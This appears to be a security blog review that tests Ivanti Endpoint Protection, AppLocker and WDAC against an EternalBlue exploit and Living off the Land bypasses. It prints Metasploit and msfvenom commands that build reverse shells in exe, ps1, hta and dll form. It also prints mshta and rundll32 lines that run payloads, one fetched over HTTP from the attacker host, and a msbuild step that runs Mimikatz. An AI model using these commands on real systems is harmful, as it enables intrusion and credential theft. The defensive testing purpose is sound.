Ivanti Endpoint Protection vs Malware and RCE's
Microsoft or Ivanti?
Microsoft's AppLocker and WDAC (Device Guard) and Ivanti Endpoint Protection are security solutions for protecting computers and networks from malicious software, hackers, and other threats.
Microsoft Security is based on various products under the Windows Defender banner, which provides security solutions for Windows-based systems. It provides protection against malware, ransomware, phishing, and other cyber threats. Additionally, it also provides compliance, patch management, and advanced threat protection. Both AppLocker and WDAC are features of Microsoft Windows that allows administrators to set up a set of rules that control application execution and which applications are allowed or denied.
Ivanti Endpoint Protection, on the other hand, provides a more comprehensive security solution. It provides protection against malware, ransomware, phishing, and other cyber threats, but it also provides the ability to detect and respond to malicious activity in real-time. Furthermore, Ivanti Endpoint Protection provides automated patch management, application control, and device control.
Ivanti Application Control helps prevent the execution of unapproved applications by using whitelisting technology. This technology allows administrators to create a list of approved applications, and any applications not on the list will be blocked from running. Additionally, Ivanti Application Control can also be configured to prevent applications from modifying system files or settings, as well as restricting user access to specific applications and system resources.
Which is better, the free in-built tool or the 3rd party?
Both Applocker and WDAC have shown that misconfigurations or partial configurations leave gaping holes that can be exploited by an attacker. The question is..... Does a 3rd party product such as Ivanti Endpoint Protection provide a better solution?
What Ivanti says it can protect
The following has been extracted from the Ivanti Endpoint Protection user guide downloadable from (here).
Ivanti® Endpoint Manager and Endpoint Security for Endpoint Manager consists of a wide variety of powerful and easy-to-use tools you can use to help manage and protect your Windows, Macintosh, mobile, Linux, and UNIX devices. Endpoint Manager and Security tools are proven to increase end user and IT administrator productivity and efficiencyLANDesk
Application control offers the following system-level security:
-
Kernel-level, rule-based file-system protection
-
Registry Protection
-
Startup Control
-
Detection of stealth rootkits
-
Network filtering
-
Process and file/application certification
-
File protection rules that restrict actions that executable programs can perform on specified files
The Ivanti installation and setup guide is (here) and to provide a quick overview. Ivanti out-of-the-box protects the kernel and enforces .exe and script execution. It doesn't appear to protect .DLL's or not easy enough to enable within the console, this is going to be interesting, now that's a statement of confidence.....
What's going to be thrown at Ivanti
Ivanti Endpoint Protection Application Control will be tested in isolation against various Malware by file type and a Remote Code Exploit (RCE) against a known vulnerable Windows 10 client.
Antivirus will be disabled to prevent interference and with the expectation that the payload would bypass detection in the wild.
Firewalls will also be disabled.
The victim is Windows 10 x64 1511
The Attacker's RCE Prep
Windows 10 1511 is vulnerable to an EternalBlue SMB v1.0 Remote Code Exploit, further details can be found (here).
To exploit using MS17_010_PSExec without providing credentials requires the following 2 Security Options are set:
'Network Access: Restrict anonymous access to named pipes and shares' is disabled
'Network Access: Shares that can be accessed anonymously' has Admin$ added
From Kali open Metasploit with 'msfconsole' command, then type the following:
use exploit/windows/smb/ms17_010_psexec
set rhost 192.168.0.120
set lhost 192.168.0.65
set payload windows/meterpreter/reverse_tcp
exploit
Let's Begin.....
Let's test MS17_010_psexec whilst Ivanti EP is in non-blocking or Learning mode, which ensures that Windows is exploitable.

As expected with Ivanti EP in learning mode the exploit successfully creates a reverse shell to the Windows client, confirming its vulnerability.

Let's Get Real....
Ivanti EP is set to enforcement with enabling Blocking mode and should prevent any Kernel level exploits. This is its first real test and arguably the most important.

Chalk one up for Ivanti preventing the RCE and the Kernel level exploit.
For Microsoft to achieve the same result WDAC is required. Applocker as previously witnessed does not prevent Kernel level exploits as it runs in the user context.

Straight on to Malware and Reverse Shells that Ivanti Should block
A little prep is required prior to creating any MSFVenom packages. These packages will simulate a phishing campaign or a payloaded document.
Exclaimer, the following MSFVenom packages don't contain any encoders or bypass techniques, AV will detect them. Just to reiterate this is testing Ivanti's application execution policy and not AV.
At this point a vulnerable Windows is no longer required, any Windows 7 through to 11 patched or not is suitable.
The Listener
Open Metasploit with the 'msfconsole' command.
Set up a listener for the reverse shell with the following:
use exploit/multi/handler
set lport 8888
set lhost 192.168.0.65
set payload windows/x64/meterpreter/reverse_tcp
To make any output accessible it will be shared with SimpleHTTPServer.
Python -m SimpleHTTPServer
EXE
Generate a reverse shell exe with the following command.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.65 lport=8888 -f exe -o /home/user/Malware/rev1.0.exe
Copy rev1.0.exe to the client and execute.
Happy to report the 2nd successful test, the exe is blocked.
PS1
Generate a reverse shell PowerShell or ps1 file with the following command.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.65 lport=8888 -f ps1 -o /home/user/Malware/rev1.0.ps1
Another successful demonstration, file types explicitly named in Ivanti EP are blocked when not included in the 'allow' list.

How does Ivanti fair against Living off the Land?
Living off the land (LoL) attacks are a type of attack in which hackers use existing software, tools, or processes for malicious purposes. These attacks are designed to evade detection and are usually difficult to detect and prevent.
LoL attacks can range from simple misuses of existing software and processes to more complex malicious activities, such as malware, that are difficult to detect. One example of a LoL attack is malicious actors using legitimate Windows processes to launch malicious code. For example, attackers may use Windows “rundll32” to launch a malicious DLL file.
This is an example of living off the land, as the attacker is using a legitimate Windows process to launch malicious code.
Another example of a LoL attack is the use of PowerShell scripts. PowerShell is a powerful scripting language, and attackers can use it to launch malicious scripts that can be difficult to detect. Malicious actors may use PowerShell scripts to gain backdoor access to a system, download malware, or perform other malicious activities.
File Types Ivanti doesn't explicitly Audit or Block.
The following MSFVenom reverse shells are not explicitly blocked or audited within the Ivanti EP Console.
HTA
Generate an HTML Application Payload (HTA) with one of the 3 following methods:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.65 lport=5555 -f hta-psh -o /home/user/Malware/rev1.0.hta
Download to the Windows client and run the following command via the cmd to execute the reverse shell:
mshta.exe C:\users\user\downloads\rev1.0.hta
Alternatively, via a Web browser with an updated reverse shell using http.
set SRVHOST 192.168.0.65
set SRVPORT 5555
set URIPATH HTA
set payload windows/meterpreter/reverse_https
set lhost 192.168.0.65
mshta.exe HTTP://192.168.0.65:5555/HTA

Or finally browse to the website with IE.


The beginning of the end......
This time without Ivanit explicitly configured to block .hta files or mshta.exe aka known and trusted Living off the Land application a reverse shell was created.
This would indicate that Ivanti shares the same weaknesses as other application execution controls.

DLL
Ivanti EP should support the auditing of DLL's, Ivanti (HEAT Software | Lumension) also marketed under Ivanti Endpoint Management certainly does. Maybe there's a secret setting or the demo software is functionally limited.
The following command creates a DLL reverse shell, and now should be a formality in achieving a reverse shell.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.1 lport=5555 -f dll -o /home/user/Malware/rev1.0.dll
Download the reverse shell and then execute the following command from the Windows client.
rundll32.exe rev1.5.dll,0

As expected, a formality, this time a reverse shell via a dll.

MimiKatz as XML
Time for something different, let's mix it up and demonstrate Living of the Land, XML and Mimikatz.
The following requires elevated admin rights to execute.
Download and save as a .xml file from https://github.com/3gstudent/msbuild-inline-task/blob/master/executes%20mimikatz.xml
Logon or elevate PowerShell as an Administrator and run the following commands.
cd C:\Windows\Microsoft.NET\Framework64\v4.0.30319
msbuild.exe C:\users\admin\downloads\mimikatz.xml

Another successful day in the office pillaging Windows.....
Recap
A quick recap of Ivanti Endpoint Protection, the RCE and malicious exe were blocked and this is in line with the audited file types. A malicious dll successfully bypassed Ivanti EP as did abusing the Living off the Land programs mshta.exe and msbuild.exe.
As a direct Microsoft comparison, WDAC with its kernel protection prevents RCE's but Applocker won't. The default Applocker configuration doesn't include dll's and is vulnerable to LoL attacks. WDAC is vulnerable to LoL but protects dll's.
So what is best?
So what is best, Microsoft's WDAC and Applocker or Ivanti Endpoint Protection?
This is not a simple question to answer, the best security product is only as good as its manageability, perplexing high management overheads or high manual intervention leads to gaps in the configuration or poor maintenance. The best management tool providing obfuscated security or poor security offers a false sense of security and is also less than desirable.
To help decide the best let's consider the following:
Protections
WDAC offers the highest level of protection against kernel memory attacks using hypervisor-protected code integrity (HVCI) including the signing of the policy to prevent tampering by administrators.
Applocker prevents clickbait by enforcing execution prevention for the user context, it won't prevent RCE's and is vulnerable to LoL with its default configuration. Dll's enforcement can be enabled but comes with a performance cost if it's not selectively configured.
Ivanti EP protects from Kernel level exploits and executable malware, scripts, macros and common types of phishing. Similarly, is vulnerable to LoL and offers no dll protection with this demo version.
Ease of configuration and ongoing support
WDAC is best deployed with SCCM\MECM as it supplements the default WDAC policy with a managed installer policy. The default policy approves Windows, MS Store Apps and both 3rd party software and hardware kernel drivers. The addition of the managed installer policy means any application deployed via SCCM\MECM is automatically approved. The downside is that flexibility is sacrificed as Administrators can no longer install apps.
Without SCCM\MECM and the support of a managed installer policy life is about to get very difficult and too complex to cover for an Ivanti EP review.
Applocker's initial configuration is by scanning a client with GPO or PowerShell, then adding dll rules and any denied files and directories. This process can be tricky and can lead to difficulty in managing clients. Luckily I've got a script for this. Any denied files will require regular manual review to ensure the hashes are updated with the installation of updates.
Ivanti's Endpoint Protection is agent based and once installed with an initial policy it's a matter of waiting whilst the agent learns the system. The addition of supported digital signatures will ensure the OS or favourite browser (chrome) isn't prevented from loading. Any new files due to updates will report back to the console for approval. Ivanti is an Enterprise product and is fairly easy to navigate and rapidly deploy.
Alerting and Monitoring
WDAC and Applocker, like so many Microsoft products, suffer from an acute lack of Enterprise thoughtfulness and it's no more evident than with notifications and alerting. Both Code Integrity and Applocker audits are magically transported via the IT pixies to the admins screens or an additional product such as SCOM is required.
Ivanti, in stark contrast, provides alerting and reporting and it's to be expected from a paid 3rd party Enterprise solution.
Overall
It really depends, Microsoft's WDAC and Applocker are free and great for protecting against malicious software offering comprehensive security, while Ivanti Endpoint Protection offers a more user-friendly single pane experience protecting and monitoring against a wider range of threats.
If time and effort have been invested with SCCM\MECM then this would be a natural choice with no further expense required. Be mindful that an auditing solution would be additionally required, not necessarily SCOM, WEC and WEF are free and built-in alternatives.
All 3 products have been tested in isolation with no Firewall or AV enabled and I was able to bypass application controls with Living off the Land attacks.
To clarify, firewalls and AV only provide a certain amount of protection even when configured correctly and certainly not in isolation. With a little effort, it's relatively easy to write malware that bypasses the best VirusTotal has to offer. Inbound SMB for DC's, Servers and Clients are a necessary evil in an Enterprise. Deploying application controls in isolation offers real world verification that the configuration is robust.
This article is less about the product of choice, Microsoft or a 3rd party, there are pros and cons with both. The decision will vary depending on the environment and costs. What might shock some is that application controls like AV and Firewalls are inherently weak at providing out-of-the-box protection. Don't deploy, pat yourself on the back at a job well done, it's just the start of the journey, test and secure against Lol apps and directories users can both Write and Execute from.
Thank you for your time.
